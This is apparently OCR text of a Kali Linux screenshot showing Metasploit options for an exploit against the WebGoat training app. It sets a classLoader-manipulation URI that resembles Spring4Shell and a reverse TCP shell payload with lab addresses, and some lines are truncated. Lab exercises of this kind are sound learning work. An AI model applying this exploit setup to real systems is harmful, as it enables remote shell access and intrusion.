 bruno@kali: ~
File Actions Edit View Help
Name Current Setting Required Description
HTTP_METHOD POST no HTTP method to use (Accepted: Aut
ST)
PAYLOAD_PATH webapps/ROOT yes Path to write the payload
Proxies no A proxy chain of format type:host
t:port][ ... ]
RHOSTS 192.168.36.196 yes The target host(s), see https://d
com/docs/using-metasploit/basics/
t.html
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing co
TARGETURI /WebGoat/registration?class yes The path to the application actio
.module.classLoader.Default
AssertionStatus=nonsense
VHOST no HTTP server virtual host
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.36.196 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Java